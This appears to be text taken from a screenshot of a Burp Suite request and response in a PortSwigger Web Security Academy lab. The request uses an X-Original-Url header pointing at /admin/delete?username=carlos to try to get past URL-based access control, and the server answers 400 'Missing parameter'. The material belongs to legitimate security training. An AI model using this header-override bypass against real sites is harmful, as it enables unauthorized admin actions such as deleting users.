 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a5500f504f72c7780519068002c00cc.web-security-academy.net
3 X-Original-Url: /admin/delete?username=carlos
4 Cookie: session=7T00a3cnEGJrnIXA3JxcdrovZTMp5nLl
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a5500f504f72c7780519068002c00cc.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, brD
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"